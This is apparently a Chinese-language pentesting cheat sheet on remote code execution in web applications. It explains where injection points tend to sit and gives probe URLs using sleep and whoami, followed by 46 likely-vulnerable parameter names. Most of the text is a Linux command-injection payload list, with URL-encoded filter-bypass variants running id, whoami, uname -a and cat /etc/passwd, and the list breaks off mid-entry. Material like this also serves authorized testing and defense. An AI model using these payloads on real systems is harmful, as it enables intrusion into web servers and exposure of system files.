关于远程代码执行 常用的payload(linux和windows)
RCE:远程代码执行 (RCE) 使攻击者能够通过注入攻击执行恶意代码。代码注入攻击不同于命令注入攻击。攻击者的能力取决于服务器端解释器的限制。在某些情况下,攻击者可能能够从代码注入升级为命令注入。远程代码评估可能导致易受攻击的 Web 应用程序和 Web 服务器的全面妥协. 需要注意的是,几乎每种编程语言都有代码评估功能。
如何寻找 RCE:
一、接口:

如:https://xxx.xxxx.xxx/stockStatus?storeID=xxx
https://xxx.xxx.xxx/stockStatus?name=xxx
等,storeid、name、即为接口
二、email
如:email=xxx@qq.com
三、文件上传 filename等地方
判断方法:
一、测试是否存在注入: https://'sleep 5.'xxx.xxxx.xxx/stockStatus?storeID=xxx (网页出现延迟5s,说明存在rce注入)
https://'whoami'.xxx.xxxx.xxx/stockStatus?storeID=xxx
https://xxx.xxxx.xxx/stockStatus?storeID=xxx/||whoami
Top 46 RCE 参数 :
exec={payload}
command={payload}
execute{payload}
ping={payload}
include={payload}
exclude={payload}
jump={payload}
code={payload}
reg={payload}
do={payload}
func={payload}
arg={payload}
option={payload}
load={payload}
process={payload}
step={payload}
read={payload}
function={payload}
req={payload}
feature={payload}
exe={payload}
module={payload}
payload={payload}
run={payload}
print={payload}
email={payload}
id={payload}
username={payload}
user={payload}
to={payload}
from={payload}
search={payload}
query={payload}
q={payload}
s={payload}
shopId={payload}
blogId={payload}
phone={payload}
mode={payload}
next={payload}
firstname={payload}
lastname={payload}
locale={payload}
cmd={payload}
sys={payload}
system={payload}
Linux RCE
Payload list:
id ,id ;id ;id; 'id' "id" ''id ''id'' ''id''& *id *id* **id** (id) `id` `id`& `id` & ;id| ;|id| |id |id| ||id ||id| ||id; |id; &id &id& &&id &&id&& ^id <id \id );id <id; );id; );id| )|id )|id; \id; \id| \id\ (id )id /id -id :id .id " id ' id | id & id , id ; id & id & && id || id ' `id` " `id` , `id` | `id` & `id` ; `id` ' `id` # " `id` # , `id` # | `id` # ; `id` # ;id/n <id\n \nid \nid\n a;id a);id a;id; a);id|
转义所有危险字符时的RCE:
%7Cid
%7cid;pwd;uname -a
%26 id %26
%0aid%0a
%0a uname -a %0a
%27%0Awhoami%0A%27
%22%0Awhoami%0A%22
%5C%0Awhoami
%27%27%0Awhoami%0A%27%27
%2A%0Awhoami%0A
%2A%0Awhoami%0A%2A
%28%0Awhoami%0A%29
%60%0Aid%0A%60
%3B%0Awhoami%0A%3B
%2C%0Awhoami%0A%2C
%7C%0Awhoami
%7C%0Awhoami%0A%7C
%0a whoami %0a
%0Acat%20/etc/passwd
%7C%7Cid%0A
%2C%20id
%5Eid
%3Cid
%5Cid
%27%27id
%27%27id%27%27
%27%27id%27%27%26
%2Aid
%2Aid%2A
%2A%2Aid%2A%2A
%28id%29
%60id%60%26
%60id%60%20%26
%29%3Bid
%3Cid%3B
%29%3Bid%3B
%29%3Bid%7C
%29%7Cid
%29%7Cid%3B
%5Cid%3B
%5Cid%7C
%5Cid%5C
%22%20id
%27%20id
%7C%20id
%26%20id
%3B%20id
<id%0D
<id%0A
%0Did
%0Did%0D
%0Aid
%0Aid%0A
%2Cid
%3Bid
%3Bid%3B
%28id
%29id%20
%2Fid%20
%3Aid
%26%26%20id
%7C%7C%20id
%27id%27
%22id%22
%60id%60
%3Bid%7C
%3B%7Cid%7C
%7Cid%7C
%7C%7Cid
%7C%7Cid%7C
%7C%7Cid%3B
%7Cid%3B
%26id
%26id%26
%26%26id
%26%26id%26%26
%3Bid%2Fn
%3Cid%5Cn
%5Cnid
%5Cnid%5Cn
a%3Bid
a%